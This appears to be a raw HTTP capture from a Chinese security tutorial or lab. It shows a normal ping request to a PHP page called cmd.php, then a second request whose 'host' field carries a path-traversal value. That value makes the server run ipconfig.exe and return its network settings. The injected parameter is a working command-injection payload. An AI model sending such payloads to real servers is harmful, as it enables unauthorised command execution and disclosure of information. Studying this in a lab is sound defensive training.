 POST /cmd.php HTTP/1.1
Host: 192.168.0.98:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
host=127.0.0.1
HTTP/1.1 200 OK
Date: Wed, 10 Jun 2020 11:54:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 392
Connection: close
Content-Type: text/html
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
POST /cmd.php HTTP/1.1
Host: 192.168.0.98:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
host=127.0.0.1/../../../../../../../../../../windows/syste
m32/ipconfig.exe
HTTP/1.1 200 OK
Date: Wed, 10 Jun 2020 11:54:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 932
Connection: close
Content-Type: text/html
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::55df:acae:76c2:
IPv4 地址 . . . . . . . . . . . . : 10.1.1.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
安全先师